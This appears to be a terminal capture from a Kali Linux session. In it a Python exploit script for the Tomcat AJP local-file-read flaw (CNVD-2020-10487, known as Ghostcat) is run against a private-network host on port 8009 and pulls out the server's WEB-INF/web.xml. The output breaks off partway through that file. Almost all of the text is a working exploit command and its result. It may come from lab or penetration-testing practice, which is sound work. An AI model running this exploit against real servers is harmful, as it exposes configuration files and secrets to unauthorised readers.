 ┌──(kali💋kali)-[~/tools/apache-tomcat/CNVD-2020-10487-Tomcat-Ajp-lfi]
└─$ python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.110.164 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.110.164:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>